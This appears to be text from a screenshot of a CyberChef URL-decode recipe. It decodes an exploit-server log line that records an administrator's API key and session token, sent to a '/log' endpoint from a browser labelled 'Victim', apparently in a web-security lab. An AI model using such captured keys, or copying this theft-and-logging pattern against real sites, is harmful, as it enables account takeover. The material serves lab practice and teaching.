 Recipe
URL Decode
Treat "+" as space
Input
/log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:
%20%22eut0JkJrrTyKprSgf7cGncvzstNxni7T%22,%20%20%22sessions%22:
%20[%20%20%20%20%22UReq0ASTWpqSBQCCmmIqRY0pQYzQFCYz%22%20%20]} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
ABC 345 1 Raw Bytes LF
Output
/log?key={  "username": "administrator",  "email": "",  "apikey": "eut0JkJrrTyKprSgf7cGncvzstNxni7T",
"sessions": [    "UReq0ASTWpqSBQCCmmIqRY0pQYzQFCYz"  ]} HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"